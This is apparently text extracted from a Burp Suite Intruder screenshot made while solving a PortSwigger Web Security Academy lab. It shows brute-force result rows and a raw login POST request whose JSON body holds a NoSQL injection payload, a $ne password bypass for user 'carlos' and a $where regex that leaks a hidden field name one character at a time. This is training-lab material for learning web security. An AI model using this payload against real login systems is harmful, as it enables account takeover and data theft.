 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
2 1 a 200 3535
71 7 d 200 3535
300 5 o 200 3535
316 0 p 200 3535
364 6 r 200 3535
381 2 s 200 3535
382 3 s 200 3535
467 4 w 200 3535
0 200 3521
1 0 a 200 3521
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0abf00490435c5d580e3d55500cb0051.web-security-academy.net
Connection: close
Content-Length: 100
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0abf00490435c5d580e3d55500cb0051.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0abf00490435c5d580e3d55500cb0051.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
{"username":"carlos","password":{"$ne":"invalid"},"$where":"Object.keys(this)[2].match('^.{0}p.*')"}
公众号 · 七芒星实验室